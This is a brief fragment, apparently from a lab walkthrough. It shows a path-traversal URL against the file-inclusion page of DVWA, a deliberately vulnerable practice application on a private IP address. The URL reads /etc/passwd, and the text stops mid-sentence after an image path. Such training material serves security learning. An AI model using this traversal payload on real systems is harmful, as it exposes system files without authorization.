 192.168.10.131/dvwa/vulnerabilities/fi/?page=/../../../../../etc/passwd
http://192.168.10.131/dvwa/vulnerabilities/fi/?page=/../../../../../etc/passwd — Visit
This time, search with: